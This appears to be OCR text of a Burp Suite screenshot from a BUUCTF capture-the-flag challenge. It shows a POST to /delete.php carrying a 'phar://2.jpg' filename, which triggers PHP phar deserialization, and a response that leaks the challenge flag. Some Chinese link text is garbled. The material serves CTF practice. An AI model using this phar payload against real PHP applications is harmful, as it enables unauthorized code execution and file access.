 Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: cb0157e2-a4c8-4f9a-b8e7-91b5daab90c8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://cb0157e2-a4c8-4f9a-b8e7-91b5daab90c8.node3.buuoj.cn/ind
ex.php
Content-Length: 21
Cookie: PHPSESSID=70cc64c62c6734c71d285c321b73c1b3
Connection: keep-alive
filename=phar://2.jpg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jan 2020 05:56:29 GMT
Content-Type: application/json
Content-Length: 502
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font"><thead><tr><th
scope="col" class="text-center">close</th><th scope="col" class="text-center">Opt</th></thead><tbody><tr><td class="text-center">flag{32adca2f-4c88-45b9-be98-a47fe08597e7}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a href="#" class="delete">鍒犻櫎</a></td></tr>